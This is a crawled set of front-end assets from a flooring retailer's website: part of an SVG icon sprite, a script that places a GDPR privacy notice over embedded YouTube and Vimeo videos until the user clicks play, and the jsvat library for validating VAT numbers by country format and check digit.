				v14.8C31.8,32.8,31.5,33.2,31,33.2z M17,31.7h13.3V18.4h-3c-0.4,0-0.8-0.3-0.8-0.8V15H17V31.7z"/>
		</g>
		<g id="Linie_3">
			<path d="M31,18.4c-0.2,0-0.4-0.1-0.5-0.2l-3.4-3.4c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l3.4,3.4c0.3,0.3,0.3,0.8,0,1.1
				C31.4,18.3,31.2,18.4,31,18.4z"/>
		</g>
		<g id="Gruppe_8" transform="translate(3.414 4.552)">
			<g id="Linie_4">
				<path d="M20.8,15h-4.6c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h4.6c0.4,0,0.8,0.3,0.8,0.8S21.2,15,20.8,15z"/>
			</g>
			<g id="Linie_5">
				<path d="M24.2,19.5h-8c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h8c0.4,0,0.8,0.3,0.8,0.8S24.6,19.5,24.2,19.5z"/>
			</g>
			<g id="Linie_6">
				<path d="M20.8,24.1h-4.6c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h4.6c0.4,0,0.8,0.3,0.8,0.8S21.2,24.1,20.8,24.1z"/>
			</g>
		</g>
	</g>
</g>
<g>
	<g class="st0">
		<path d="M56.3,23l-0.5-1.7h-2.6L52.6,23h-1.7l2.6-7.3h1.9L58,23H56.3z M55.4,19.9c-0.5-1.6-0.8-2.4-0.8-2.7
			c-0.1-0.2-0.1-0.4-0.1-0.5c-0.1,0.4-0.4,1.5-0.9,3.1h1.8V19.9z"/>
	</g>
	<g class="st0">
		<path d="M64.2,25.7h2.3c1,0,1.8,0.1,2.2,0.4c0.5,0.3,0.7,0.8,0.7,1.4c0,0.4-0.1,0.8-0.3,1.1c-0.2,0.3-0.5,0.4-0.8,0.5l0,0
			c0.5,0.1,0.8,0.3,1,0.6c0.2,0.3,0.3,0.7,0.3,1.1c0,0.7-0.2,1.2-0.7,1.5c-0.5,0.4-1.1,0.6-1.9,0.6h-2.7L64.2,25.7L64.2,25.7z
			 M65.7,28.6h0.9c0.4,0,0.7-0.1,0.9-0.2c0.2-0.1,0.3-0.3,0.3-0.6c0-0.3-0.1-0.5-0.3-0.6C67.3,27,67,27,66.5,27h-0.8V28.6z
			 M65.7,29.8v1.9h1c0.4,0,0.7-0.1,0.9-0.2c0.2-0.2,0.3-0.4,0.3-0.7c0-0.6-0.4-0.9-1.3-0.9L65.7,29.8L65.7,29.8z"/>
	</g>
	<g id="Linie_28">
		<path d="M54.4,34.2c-0.2,0-0.4-0.1-0.6-0.2c-0.4-0.3-0.5-1-0.2-1.4l13.1-17.1c0.3-0.4,1-0.5,1.4-0.2s0.5,1,0.2,1.4L55.2,33.8
			C55,34.1,54.7,34.2,54.4,34.2z"/>
	</g>
</g>
<g id="Pfad_96">
	<path class="st1" d="M92.8,32.3c-0.5,0-0.9-0.2-1.3-0.6l-4.9-5.3c-0.7-0.8-0.7-2,0-2.7c0.7-0.8,1.9-0.8,2.6,0l3.7,3.9L103,16.7
		c0.7-0.8,1.9-0.8,2.6,0c0.7,0.8,0.7,2,0,2.7L94,31.7C93.7,32.1,93.2,32.3,92.8,32.3z"/>
</g>
<g id="Gruppe_119" transform="translate(0.743 0.75)">
	<g id="Linie_15">
		<path class="st2" d="M131.1,27.6c-0.8,0-1.4-0.6-1.4-1.4V15.3c0-0.8,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.4v10.9
			C132.5,27,131.9,27.6,131.1,27.6z"/>
	</g>
	<g id="Linie_16">
		<path class="st2" d="M131.1,33c-0.4,0-0.7-0.1-1-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5s0-0.3,0.1-0.5
			s0.2-0.3,0.3-0.4c0.5-0.5,1.4-0.5,1.9,0c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.2,0.1,0.3,0.1,0.5s0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4
			C131.8,32.9,131.5,33,131.1,33z"/>
	</g>
</g>
<path class="st1" d="M176.8,17.3h-18.2c-0.2,0-0.4,0.1-0.6,0.2c-0.2,0.2-0.2,0.4-0.2,0.6c0,2.5,0,3.1,0,3.2c0,0,0,0,0,0.1v9.5
	c0,0.5,0.4,0.8,0.8,0.8h18.2c0.5,0,0.8-0.4,0.8-0.8V18.1C177.6,17.7,177.2,17.3,176.8,17.3z M173.6,19.2l-6,6.2l-6-6.2H173.6z
	 M159.5,30.1v-8.7l0,0c0-0.4,0.1-1.1,0-2.1l7.6,7.9c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3l7.7-8v10.9H159.5z"/>
<g>
	<g>
		<path class="st1" d="M208.3,29.3c0-1.3,0-2.6,0-4.1c-0.6,0-1.1,0-1.6,0c-3.9,0-11.7,0-12.9,0v-1.8c0,0,9.6,0,14.5,0
			c0-1.5,0-2.8,0-4.1c1.7,1.7,3.4,3.4,5,5C211.7,25.9,210.1,27.6,208.3,29.3z"/>
	</g>
</g>
<g id="Gruppe_415" transform="translate(-1223.473 -3020.473)">
	<g id="Ellipse_31">
		<circle class="st1" cx="1462.8" cy="3046.4" r="14.2"/>
	</g>
	<g id="Pfad_137">
		<polygon class="st3" points="1468.3,3049 1462.8,3043.5 1457.3,3049 1456.2,3048 1462.8,3041.4 1469.4,3048 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js
body_size: 2036
content:
(function(){var text={youtube_en:'<strong>Embedded Youtube-Video</strong><div><p><b>Notice:</b> This embedded video is provided by YouTube, LLC, 901 Cherry Ave., San Bruno, CA 94066, USA.<br>When playing, a connection to YouTube\'s servers is established. This tells YouTube which pages you are visiting. If you are logged into your YouTube account, YouTube can assign your surfing behavior to you personally. You can prevent this by logging out of your YouTube account beforehand.</p><p>If a YouTube video is started, the provider uses cookies that collect information about user behavior.</p><p>Who If you have deactivated the storage of cookies for the Google Ads program, you will not have to expect any such cookies when watching YouTube videos. However, YouTube also stores non-personal usage information in other cookies. If you want to prevent this, you must block the storage of cookies in the browser.</p><p>You can find further information on data protection at „YouTube“ in the provider\'s data protection declaration at: <a href="https://policies.google.com/privacy" rel="noopener" target="_blank">https://policies.google.com/privacy</a></p></div><a class="video-link" href="https://youtu.be/%id%" rel="noopener" target="_blank" title="Watch video on YouTube">Link to the video: https://youtu.be/%id%<br/><img src="https://img.youtube.com/vi/%id%/0.jpg" width="50%"/></a><button title="Watch video on this page">Play video</button>',youtube_de:'<strong>Eingebettetes YouTube-Video</strong><div><p><b>Hinweis:</b> Dieses eingebettete Video wird von YouTube, LLC, 901 Cherry Ave., San Bruno, CA 94066, USA bereitgestellt.<br>Beim Abspielen wird eine Verbindung zu den Servern von YouTube hergestellt. Dabei wird YouTube mitgeteilt, welche Seiten Sie besuchen. Wenn Sie in Ihrem YouTube-Account eingeloggt sind, kann YouTube Ihr Surfverhalten Ihnen persönlich zuzuordnen. Dies verhindern Sie, indem Sie sich vorher aus Ihrem YouTube-Account ausloggen.</p><p>Wird ein YouTube-Video gestartet, setzt der Anbieter Cookies ein, die Hinweise über das Nutzerverhalten sammeln.</p><p>Wer das Speichern von Cookies für das Google-Ads-Programm deaktiviert hat, wird auch beim Anschauen von YouTube-Videos mit keinen solchen Cookies rechnen müssen. YouTube legt aber auch in anderen Cookies nicht-personenbezogene Nutzungsinformationen ab. Möchten Sie dies verhindern, so müssen Sie das Speichern von Cookies im Browser blockieren.</p><p>Weitere Informationen zum Datenschutz bei „YouTube“ finden Sie in der Datenschutzerklärung des Anbieters unter: <a href="https://www.google.de/intl/de/policies/privacy/" rel="noopener" target="_blank">https://www.google.de/intl/de/policies/privacy/</a></p></div><a class="video-link" href="https://youtu.be/%id%" rel="noopener" target="_blank" title="Video auf YouTube ansehen">Link zum Video: https://youtu.be/%id%<br/><img src="https://img.youtube.com/vi/%id%/0.jpg" width="50%"/></a><button title="Video auf dieser Seite ansehen">Video abspielen</button>',vimeo:'<strong>Eingebettetes Vimeo-Video</strong><div><p><b>Hinweis:</b> Dieses eingebettete Video wird von Vimeo, Inc., 555 West 18th Street, New York, New York 10011, USA bereitgestellt.<br>Beim Abspielen wird eine Verbindung zu den Servern von Vimeo hergestellt. Dabei wird Vimeo mitgeteilt, welche Seiten Sie besuchen. Wenn Sie in Ihrem Vimeo-Account eingeloggt sind, kann Vimeo Ihr Surfverhalten Ihnen persönlich zuzuordnen. Dies verhindern Sie, indem Sie sich vorher aus Ihrem Vimeo-Account ausloggen.</p><p>Wird ein Vimeo-Video gestartet, setzt der Anbieter Cookies ein, die Hinweise über das Nutzerverhalten sammeln.</p><p>Weitere Informationen zum Datenschutz bei „Vimeo“ finden Sie in der Datenschutzerklärung des Anbieters unter: <a href="https://vimeo.com/privacy" rel="noopener" target="_blank">https://vimeo.com/privacy</a></p></div><a class="video-link" href="https://vimeo.com/%id%" rel="noopener" target="_blank" title="Video auf Vimeo ansehen">Link zum Video: https://vimeo.com/%id%</a><button title="Video auf dieser Seite ansehen">Video abspielen</button>'};window.video_iframes=[];document.addEventListener("DOMContentLoaded",function(){var video_frame,wall,video_platform,video_src,video_id,video_w,video_h;for(var i=0,max=window.frames.length-1;i<=max;i+=1){video_frame=document.getElementsByTagName('iframe')[0];video_src=video_frame.src;if(video_src.match(/youtube|vimeo/)==null){continue;}
video_iframes.push(video_frame);video_w=video_frame.getAttribute('width');video_h=video_frame.getAttribute('height');wall=document.createElement('article');video_platform=video_src.match(/vimeo/)==null?'youtube':'vimeo';video_id=video_src.match(/(embed|video)\/([^?\s]*)/)[2];wall.setAttribute('class','video-wall');wall.setAttribute('data-index',i);if(video_w&&video_h){var size='width:'+video_w;if(!video_w.endsWith('%'))size+='px';size+=';min-height:550px';wall.setAttribute('style',size);}
var lang=document.getElementsByTagName('html')[0].getAttribute('lang');if(lang.substring(0,2)==='de'){video_platform+='_de';}else{video_platform+='_en';}
wall.innerHTML=text[video_platform].replace(/\%id\%/g,video_id);video_frame.parentNode.replaceChild(wall,video_frame);document.querySelectorAll('.video-wall button')[i].addEventListener('click',function(){var video_frame=this.parentNode,index=video_frame.getAttribute('data-index');video_iframes[index].src=video_iframes[index].src.replace(/www\.youtube\.com/,'www.youtube-nocookie.com');video_frame.parentNode.replaceChild(video_iframes[index],video_frame);},false);}});})();

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_Tuchler/js/jsvat.min.js
body_size: 3628
content:
function checkVATNumber(toCheck){var defCCode="GB";var vatexp=[];vatexp.push(/^(AT)U(\d{8})$/);vatexp.push(/^(AU|ABN:?)(\d{11})(\d{3})?$/);vatexp.push(/^(BE)(0?\d{9})$/);vatexp.push(/^(BE)([0-1]\d{9})$/);vatexp.push(/^(BR|CNPJ)[:|\.]?\s?(\d{2}\.?\d{3}\.?\d{3}\.?\/?\d{4}-?\d{2})$/);vatexp.push(/^(CPF)[:|\.]?\s?(\d{3}\.?\d{3}\.?\d{3}-?\d{2})$/);vatexp.push(/^(BG)(\d{9,10})$/);vatexp.push(/^(CHE)(\d{9})(MWST|TVA|IVA)?$/);vatexp.push(/^(CY)([0-59]\d{7}[A-Z])$/);vatexp.push(/^(CZ)(\d{8,10})(\d{3})?$/);vatexp.push(/^(DE)([1-9]\d{8})$/);vatexp.push(/^(DK)(\d{8})$/);vatexp.push(/^(EE)(10\d{7})$/);vatexp.push(/^(EL|GR)(\d{9})$/);vatexp.push(/^(ES)([A-Z]\d{8})$/);vatexp.push(/^(ES)([A-HN-SW]\d{7}[A-J])$/);vatexp.push(/^(ES)([0-9YZ]\d{7}[A-Z])$/);vatexp.push(/^(ES)([KLMX]\d{7}[A-Z])$/);vatexp.push(/^(EU)(\d{9})$/);vatexp.push(/^(FI)(\d{8})$/);vatexp.push(/^(FR)(\d{11})$/);vatexp.push(/^(FR)([A-HJ-NP-Z]\d{10})$/);vatexp.push(/^(FR)(\d[A-HJ-NP-Z]\d{9})$/);vatexp.push(/^(FR)([A-HJ-NP-Z]{2}\d{9})$/);vatexp.push(/^(GB|XI)?(\d{9})$/);vatexp.push(/^(GB|XI)?(\d{12})$/);vatexp.push(/^(GB|XI)?(GD\d{3})$/);vatexp.push(/^(GB|XI)?(HA\d{3})$/);vatexp.push(/^(HR)(\d{11})$/);vatexp.push(/^(HU)(\d{8})$/);vatexp.push(/^(IE)(\d{7}[A-W])$/);vatexp.push(/^(IE)([7-9][A-Z\*\+)]\d{5}[A-W])$/);vatexp.push(/^(IE)(\d{7}[A-W][AH])$/);vatexp.push(/^(IL)(\d{2,9})$/);vatexp.push(/^(IT)(\d{11})$/);vatexp.push(/^(LV)(\d{11})$/);vatexp.push(/^(LT)(\d{9}|\d{12})$/);vatexp.push(/^(LU)(\d{8})$/);vatexp.push(/^(MT)([1-9]\d{7})$/);vatexp.push(/^(NL)(\d{9}B\d{2})$/);vatexp.push(/^(NL)([A-Z0-9\*\+]{10}\d{2})$/);vatexp.push(/^(NO)(\d{9})$/);vatexp.push(/^(PL)(\d{10})$/);vatexp.push(/^(PT)(((([1-3]|5|6)\d)|(45)|(7([0-2]|[4-5]|[7-9]))|(9[0|1|8|9]))(\d{7}$))/);vatexp.push(/^(RO)([1-9]\d{1,9})$/);vatexp.push(/^(RS)(\d{9})$/);vatexp.push(/^(RU)(\d{10}|\d{12})$/);vatexp.push(/^(SE)(\d{10}01)$/);vatexp.push(/^(SI)([1-9]\d{7})$/);vatexp.push(/^(SK)([1-9]\d[2346-9]\d{7})$/);var VATNumber=toCheck.toUpperCase();VATNumber=VATNumber.replace(/(\s|-|\.|\/)+/g,'');var valid=false;for(var i=0;i<vatexp.length;i++){if(vatexp[i].test(VATNumber)){var cCode=(RegExp.$1.length==0)?defCCode:RegExp.$1;var cNumber=RegExp.$2;switch(cCode.slice(0,4)){case"ABN":cCode="AU";break;case"CNPJ":cCode="BR";break;case"CPF":cCode="BR";break;case"GR":cCode="EL";break;case"XI":cCode="GB";break;default:break;}
if(eval(cCode+"VATCheckDigit ('"+cNumber+"')"))valid=VATNumber;break;}}
return valid;}
function ATVATCheckDigit(vatnumber){var total=0;var multipliers=[1,2,1,2,1,2,1];var temp=0;for(var i=0;i<7;i++){temp=Number(vatnumber.charAt(i))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-(total+4)%10;if(total==10)total=0;if(total==vatnumber.slice(7,8))
return true;else
return false;}
function AUVATCheckDigit(vatnumber){var multipliers=[10,1,3,5,7,9,11,13,15,17,19];vatnumber=vatnumber.split('');vatnumber[0]=String.fromCharCode(vatnumber[0].charCodeAt()-1);vatnumber=vatnumber.join('');var total=0;for(var i=0;i<11;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(total%89==0)
return true;else
return false;}
function BEVATCheckDigit(vatnumber){if(vatnumber.length==9)vatnumber="0"+vatnumber;if(vatnumber.slice(1,2)==0)return false;if(97-vatnumber.slice(0,8)%97==vatnumber.slice(8))
return true;else
return false;}
function BGVATCheckDigit(vatnumber){var total,i,temp;var multipliers=[];if(vatnumber.length==9){total=0;temp=0;for(i=0;i<8;i++)temp+=Number(vatnumber.charAt(i))*(i+1);total=temp%11;if(total!=10){if(total==vatnumber.slice(8))
return true;else
return false;}
temp=0;for(i=0;i<8;i++)temp+=Number(vatnumber.charAt(i))*(i+3);total=temp%11;if(total==10)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
if((/^\d\d[0-5]\d[0-3]\d\d{4}$/).test(vatnumber)){var month=Number(vatnumber.slice(2,4));if((month>0&&month<13)||(month>20&&month<33)||(month>40&&month<53)){multipliers=[2,4,8,5,10,9,7,3,6];total=0;for(i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total==10)total=0;if(total==vatnumber.substr(9,1))return true;}}
multipliers=[21,19,17,13,11,9,7,3,1];total=0;for(i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(total%10==vatnumber.substr(9,1))return true;multipliers=[4,3,2,7,6,5,4,3,2];total=0;for(i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==10)return false;if(total==11)total=0;if(total==vatnumber.substr(9,1))
return true;else
return false;}
function BRVATCheckDigit(vatnumber){if(vatnumber.length==14){if(vatnumber=="00000000000000"||vatnumber=="11111111111111"||vatnumber=="22222222222222"||vatnumber=="33333333333333"||vatnumber=="44444444444444"||vatnumber=="55555555555555"||vatnumber=="66666666666666"||vatnumber=="77777777777777"||vatnumber=="88888888888888"||vatnumber=="99999999999999")
return false;var multipliers=[2,3,4,5,6,7,8,9,2,3,4,5,6];var total=0;for(var i=11;i>-1;i--)total+=Number(vatnumber.charAt(i))*multipliers[11-i];var temp=total%11;if(temp==0||temp==1)temp=0;else temp=11-total%11;if(temp!=Number(vatnumber.charAt(12)))return false;total=0;for(i=12;i>-1;i--)total+=Number(vatnumber.charAt(i))*multipliers[12-i];temp=total%11;if(temp==0||temp==1)temp=0;else temp=11-total%11;if(temp!=Number(vatnumber.charAt(13)))
return false;else
return true;}
else{if(vatnumber=="00000000000"||vatnumber=="11111111111"||vatnumber=="22222222222"||vatnumber=="33333333333"||vatnumber=="44444444444"||vatnumber=="55555555555"||vatnumber=="66666666666"||vatnumber=="77777777777"||vatnumber=="88888888888"||vatnumber=="99999999999")
return false;var total=0;for(i=0;i<9;i++){total+=parseInt(vatnumber.charAt(i))*(10-i);}
var remainder=11-(total%11);if(remainder==10||remainder==11)remainder=0;if(remainder!=parseInt(vatnumber.charAt(9)))return false;total=0;for(i=0;i<10;i++){total+=parseInt(vatnumber.charAt(i))*(11-i);}
remainder=11-(total%11);if(remainder==10||remainder==11)remainder=0;if(remainder!=parseInt(vatnumber.charAt(10)))return false;return true;}}
function CHEVATCheckDigit(vatnumber){var multipliers=[5,4,3,2,7,6,5,4];var total=0;for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==10)return false;if(total==11)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function CYVATCheckDigit(vatnumber){if(Number(vatnumber.slice(0,2)==12))return false;var total=0;for(var i=0;i<8;i++){var temp=Number(vatnumber.charAt(i));if(i%2==0){switch(temp){case 0:temp=1;break;case 1:temp=0;break;case 2:temp=5;break;case 3:temp=7;break;case 4:temp=9;break;default:temp=temp*2+3;}}
total+=temp;}
total=total%26;total=String.fromCharCode(total+65);if(total==vatnumber.slice(8))
return true;else
return false;}
function CZVATCheckDigit(vatnumber){var total=0;var multipliers=[8,7,6,5,4,3,2];var i;var a;var temp;var czexp=[];czexp[0]=(/^\d{8}$/);czexp[1]=(/^[0-5][0-9][0|1|5|6][0-9][0-3][0-9]\d{3}$/);czexp[2]=(/^6\d{8}$/);czexp[3]=(/^\d{2}[0-3|5-8][0-9][0-3][0-9]\d{4}$/);if(czexp[0].test(vatnumber)){for(i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==10)total=0;if(total==11)total=1;if(total==vatnumber.slice(7))
return true;else
return false;}
else if(czexp[1].test(vatnumber)){if(temp==Number(vatnumber.slice(0,2))>62)return false;return true;}
else if(czexp[2].test(vatnumber)){for(i=0;i<7;i++)total+=Number(vatnumber.charAt(i+1))*multipliers[i];if(total%11==0)
a=total+11;else
a=Math.ceil(total/11)*11;var pointer=a-total;var lookup=[8,7,6,5,4,3,2,1,0,9,8];if(lookup[pointer-1]==vatnumber.slice(8,9))
return true;else
return false;}
else if(czexp[3].test(vatnumber)){temp=Number(vatnumber.slice(0,2))+Number(vatnumber.slice(2,4))+Number(vatnumber.slice(4,6))+Number(vatnumber.slice(6,8))+Number(vatnumber.slice(8));if(temp%11==0&&Number(vatnumber)%11==0)
return true;else
return false;}
return false;}
function DEVATCheckDigit(vatnumber){var product=10;var sum=0;var checkdigit=0;for(var i=0;i<8;i++){sum=(Number(vatnumber.charAt(i))+product)%10;if(sum==0)sum=10;product=(2*sum)%11;}
if(11-product==10)checkdigit=0;else checkdigit=11-product;if(checkdigit==vatnumber.slice(8))
return true;else
return false;}
function DKVATCheckDigit(vatnumber){var total=0;var multipliers=[2,7,6,5,4,3,2,1];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total==0)
return true;else
return false;}
function EEVATCheckDigit(vatnumber){var total=0;var multipliers=[3,7,1,3,7,1,3,7];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=10-total%10;if(total==10)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function ELVATCheckDigit(vatnumber){var total=0;var multipliers=[256,128,64,32,16,8,4,2];if(vatnumber.length==8)vatnumber="0"+vatnumber;for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total>9)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function ESVATCheckDigit(vatnumber){var total=0;var temp=0;var multipliers=[2,1,2,1,2,1,2];var esexp=[];esexp[0]=(/^[A-H|J|U|V]\d{8}$/);esexp[1]=(/^[A-H|N-S|W]\d{7}[A-J]$/);esexp[2]=(/^[0-9|Y|Z]\d{7}[A-Z]$/);esexp[3]=(/^[K|L|M|X]\d{7}[A-Z]$/);var i=0;if(esexp[0].test(vatnumber)){for(i=0;i<7;i++){temp=Number(vatnumber.charAt(i+1))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-total%10;if(total==10)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
else if(esexp[1].test(vatnumber)){for(i=0;i<7;i++){temp=Number(vatnumber.charAt(i+1))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-total%10;total=String.fromCharCode(total+64);if(total==vatnumber.slice(8))
return true;else
return false;}
else if(esexp[2].test(vatnumber)){var tempnumber=vatnumber;if(tempnumber.substring(0,1)=='Y')tempnumber=tempnumber.replace(/Y/,"1");if(tempnumber.substring(0,1)=='Z')tempnumber=tempnumber.replace(/Z/,"2");return tempnumber.charAt(8)=='TRWAGMYFPDXBNJZSQVHLCKE'.charAt(Number(tempnumber.substring(0,8))%23);}
else if(esexp[3].test(vatnumber)){return vatnumber.charAt(8)=='TRWAGMYFPDXBNJZSQVHLCKE'.charAt(Number(vatnumber.substring(1,8))%23);}
else return false;}
function EUVATCheckDigit(vatnumber){return true;}
function FIVATCheckDigit(vatnumber){var total=0;var multipliers=[7,9,10,5,8,4,2];for(var i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total>9)total=0;if(total==vatnumber.slice(7))
return true;else
return false;}
function FRVATCheckDigit(vatnumber){if(!(/^\d{11}$/).test(vatnumber))return true;var total=vatnumber.substring(2);total=(total*100+12)%97;if(total==vatnumber.slice(0,2))
return true;else
return false;}
function GBVATCheckDigit(vatnumber){var multipliers=[8,7,6,5,4,3,2];if(vatnumber.substr(0,2)=='GD'){if(vatnumber.substr(2,3)<500)
return true;else
return false;}
if(vatnumber.substr(0,2)=='HA'){if(vatnumber.substr(2,3)>499)
return true;else
return false;}
var total=0;if(vatnumber.slice(0)==0)return false;var no=Number(vatnumber.slice(0,7));for(var i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];var cd=total;while(cd>0){cd=cd-97;}
cd=Math.abs(cd);if(cd==vatnumber.slice(7,9)&&no<9990001&&(no<100000||no>999999)&&(no<9490001||no>9700000))return true;if(cd>=55)
cd=cd-55;else
cd=cd+42;if(cd==vatnumber.slice(7)&&no>1000000)
return true;else
return false;}
function HRVATCheckDigit(vatnumber){var product=10;var sum=0;for(var i=0;i<10;i++){sum=(Number(vatnumber.charAt(i))+product)%10;if(sum==0)sum=10;product=(2*sum)%11;}
if((product+vatnumber.slice(10)*1)%10==1)
return true;else
return false;}
function HUVATCheckDigit(vatnumber){var total=0;var multipliers=[9,7,3,1,9,7,3];for(var i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=10-total%10;if(total==10)total=0;if(total==vatnumber.slice(7))
return true;else
return false;}
function IEVATCheckDigit(vatnumber){var total=0;var multipliers=[8,7,6,5,4,3,2];if(/^\d[A-Z\*\+]/.test(vatnumber))vatnumber="0"+vatnumber.substring(2,7)+vatnumber.substring(0,1)+vatnumber.substring(7,8);for(var i=0;i<7;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(/^\d{7}[A-Z][AH]$/.test(vatnumber)){if(vatnumber.charAt(8)=='H')
total+=72;else
total+=9;}
total=total%23;if(total==0)
total="W";else
total=String.fromCharCode(total+64);if(total==vatnumber.slice(7,8))
return true;else
return false;}
function ILVATCheckDigit(vatnumber){var total=0;var multipliers=[1,2,1,2,1,2,1,2];var temp;vatnumber=("000000000"+vatnumber).slice(-9);for(var i=0;i<8;i++){temp=Number(vatnumber.charAt(i))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-total%10;if(total>9)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function ITVATCheckDigit(vatnumber){var total=0;var multipliers=[1,2,1,2,1,2,1,2,1,2];var temp;if(Number(vatnumber.slice(0,7))==0)return false;temp=Number(vatnumber.slice(7,10));if((temp<1)||(temp>201)&&temp!=999&&temp!=888)return false;for(var i=0;i<10;i++){temp=Number(vatnumber.charAt(i))*multipliers[i];if(temp>9)
total+=Math.floor(temp/10)+temp%10;else
total+=temp;}
total=10-total%10;if(total>9)total=0;if(total==vatnumber.slice(10))
return true;else
return false;}
function LTVATCheckDigit(vatnumber){var total,multipliers,i;if(vatnumber.length==9){if(!(/^\d{7}1/).test(vatnumber))return false;total=0;for(i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*(i+1);if(total%11==10){multipliers=[3,4,5,6,7,8,9,1];total=0;for(i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];}
total=total%11;if(total==10)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
else{if(!(/^\d{10}1/).test(vatnumber))return false;total=0;multipliers=[1,2,3,4,5,6,7,8,9,1,2];for(i=0;i<11;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(total%11==10){multipliers=[3,4,5,6,7,8,9,1,2,3,4];total=0;for(i=0;i<11;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];}
total=total%11;if(total==10)total=0;if(total==vatnumber.slice(11))
return true;else
return false;}}
function LUVATCheckDigit(vatnumber){if(vatnumber.slice(0,6)%89==vatnumber.slice(6))
return true;else
return false;}
function LVVATCheckDigit(vatnumber){if((/^[0-3]/).test(vatnumber)){if((/^[0-3][0-9][0-1][0-9]/).test(vatnumber))
return true;else
return false;}
else{var total=0;var multipliers=[9,1,4,8,3,10,2,5,7,6];for(var i=0;i<10;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];if(total%11==4&&vatnumber[0]==9)total=total-45;if(total%11==4)
total=4-total%11;else if(total%11>4)
total=14-total%11;else if(total%11<4)
total=3-total%11;if(total==vatnumber.slice(10))
return true;else
return false;}}
function MTVATCheckDigit(vatnumber){var total=0;var multipliers=[3,4,6,7,8,9];for(var i=0;i<6;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=37-total%37;if(total==vatnumber.slice(6))
return true;else
return false;}
function NLVATCheckDigit(vatnumber){function convert_string_tonumeric(vatstring){var vat='NL'+vatstring;var nextchar='';var result='';for(var i=0;i<vat.length;i++){nextchar=vat.charCodeAt(i);if(nextchar==42)
nextchar=37;else if(nextchar==43)
nextchar=36;else if(nextchar>47&&nextchar<58)
nextchar=nextchar-48;else if(nextchar>64&&nextchar<91)
nextchar=nextchar-55;result=result+nextchar;}
return result;}
function modulo(divident,divisor){var partLength=7;while(divident.length>partLength){var part=divident.substring(0,partLength);divident=(part%divisor)+divident.substring(partLength);}
return divident%divisor;}
function standardNo(){var total=0;var multipliers=[9,8,7,6,5,4,3,2];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total>9)total=0;if(total==vatnumber.slice(8,9))
return true;else
return false;}
function soleproprietorNo(vatnumber){var numericvat=convert_string_tonumeric(vatnumber);if(modulo(numericvat,97)==1)
return true;else
return false;}
if(standardNo(vatnumber))
return true;else if(soleproprietorNo(vatnumber))
return true;else return false;}
function NOVATCheckDigit(vatnumber){var total=0;var multipliers=[3,2,7,6,5,4,3,2];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total==11){total=0;}
if(total<10){if(total==vatnumber.slice(8))
return true;else
return false;}}
function PLVATCheckDigit(vatnumber){var total=0;var multipliers=[6,5,7,2,3,4,5,6,7];for(var i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=total%11;if(total>9)total=0;if(total==vatnumber.slice(9))
return true;else
return false;}
function PTVATCheckDigit(vatnumber){var total=0;var multipliers=[9,8,7,6,5,4,3,2];for(var i=0;i<8;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=11-total%11;if(total>9)total=0;if(total==vatnumber.slice(8))
return true;else
return false;}
function ROVATCheckDigit(vatnumber){var multipliers=[7,5,3,2,1,7,5,3,2];vatnumber=("000000000"+vatnumber).slice(-10);var total=0;for(var i=0;i<9;i++)total+=Number(vatnumber.charAt(i))*multipliers[i];total=(10*total)%11;if(total==10)total=0;if(total==vatnumber.slice(9))
return true;else
return false;}
